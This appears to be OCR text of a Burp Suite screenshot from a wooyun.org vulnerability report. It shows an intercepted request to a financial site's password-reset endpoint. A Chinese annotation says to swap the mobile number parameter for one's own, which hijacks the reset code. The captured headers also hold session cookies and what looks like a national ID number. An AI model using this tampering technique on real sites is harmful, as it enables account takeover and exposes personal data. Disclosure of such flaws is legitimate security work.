 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts xssValidator
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP Cookies
262 https://www.igwfmc.com POST /etrading/equery/resetQueryPassword.... 200 376 JSON do 58.251.37.248
264 http://oc.umeng.com POST /check_config_update 200 185 JSON 140.205.159.56
Original request Edited request Response
Raw Params Headers Hex
POST /etrading/equery/resetQueryPassword.do?method=sendForReset&mobile=1860 HTTP/1.1
Host: www.igwfmc.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: application/json, text/javascript, */*
篡改此处手机号为自己手机号
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Referer: https://www.igwfmc.com/etrading/resetpassword_auto.do
Cookie: Hm_lvt_ed289a45b856c2276e13d01cdddfe497=1458294553; CNZZDATA1256979796=992815755-1453099175-http%253A%252F%252Fwww.igwfmc.com%252F%7C1458290283; logtype=2;
certtype=0; JSESSIONID=Xhn6WrPBnjtYFsHZ2hmTgWzdppp2q1pkQcDGQ3rl7z4z9c7vVL5S!-1863862982; pageReferrInSession=http%3A//www.igwfmc.com/;
Hm_lpvt_ed289a45b856c2276e13d01cdddfe497=1458295071; HS_ETS_SID=3ky2WrQQcss7PlBmkWJV!1737185141; certNo=43040419811019105X; isorgloginpage_cookie=0;
hs_etrading_customskin=app_css
Connection: keep-alive
Content-Length: 0
www.wooyun.org
? < + > Type a search term 0 matches